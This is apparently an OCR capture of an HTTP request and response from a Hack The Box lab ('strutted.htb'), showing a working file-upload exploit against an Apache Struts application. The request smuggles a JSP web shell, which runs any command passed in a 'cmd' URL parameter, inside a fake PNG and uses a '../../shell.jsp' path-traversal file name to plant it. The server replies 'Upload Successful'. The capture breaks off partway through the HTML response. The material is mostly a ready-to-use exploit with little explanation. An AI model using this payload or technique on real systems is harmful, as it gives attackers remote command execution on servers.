 1 POST /upload.action;jsessionid=16B6E3609651C1819711EA55CF967552 HTTP/1.1
2 Host: strutted.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=b419458aaebdfb096f0385f9d4c3258d
8 Content-Length: 1421
9 Origin: http://strutted.htb
10 Connection: close
11 Referer: http://strutted.htb/
12 Cookie: JSESSIONID=16B6E3609651C1819711EA55CF967552
13 Upgrade-Insecure-Requests: 1
14
15 --b419458aaebdfb096f0385f9d4c3258d
16 Content-Disposition: form-data; name="Upload"; filename="exploit.png"
17 Content-Type: image/png
18
19 PNG
20 IHDR=+D8  pHYsÄÄ+XIDATXíÎ±
21 0AÂnlÀ
22 <%@ page import="java.io.*, java.util.*" %>
23 <%
24     String cmd = request.getParameter("cmd"); // Get command from URL parameter
25     StringBuilder output = new StringBuilder();
26
27     if (cmd != null && !cmd.trim().isEmpty()) {
28         try {
29             Process process = Runtime.getRuntime().exec(cmd);
30             BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream()));
31             String line;
32             while ((line = reader.readLine()) != null) {
33                 output.append(line).append("<br>"); // Append output with line breaks
34             }
35             reader.close();
36         } catch (IOException e) {
37             output.append("Error executing command: ").append(e.getMessage());
38         }
39     } else {
40         output.append("No command provided. Use ?cmd=your-command in the URL.");
41     }
42 %>
43 <html>
44 <head>
45     <title>Execute System Command</title>
46 </head>
47 <body>
48     <h2>Command Output:</h2>
49     <pre><%= output.toString() %></pre>  <!-- Preserves formatting -->
50 </body>
51 </html>
52 --b419458aaebdfb096f0385f9d4c3258d
53 Content-Disposition: form-data; name="top.UploadFileName"
54
55 ../../shell.jsp
56 --b419458aaebdfb096f0385f9d4c3258d--
57
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 20 Jun 2025 01:13:58 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: close
6 Vary:
Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fetch-Site,Sec-Fetch-
User
7 Cross-Origin-Embedder-Policy-Report-Only: require-corp
8 Cross-Origin-Opener-Policy: same-origin
9 Set-Cookie: JSESSIONID=8473E7625766F434EC33BD0F10F386E1
; Path=/; HttpOnly
10 Content-Language: en-US
11 Content-Length: 6722
12
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17   <head>
18     <title>
      Strutted™ - Upload Successful!
    </title>
19     <meta charset="UTF-8"/>
20     <meta name="viewport" content="width=device-width,
    initial-scale=1.0"/>
21     <link rel="stylesheet" href="
    https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/c
    ss/bootstrap.min.css">
22
23     <style>
24       html,body{
25         height:100%;
26         margin:0;
27         font-family:"Helvetica Neue",Helvetica,Arial,
        sans-serif;
28         background:#f5f5f5;
29         color:#333;
30       }
31       .page-wrapper{
32         display:flex;
33         flex-direction:column;
34         min-height:100vh;
35       }
36       .header{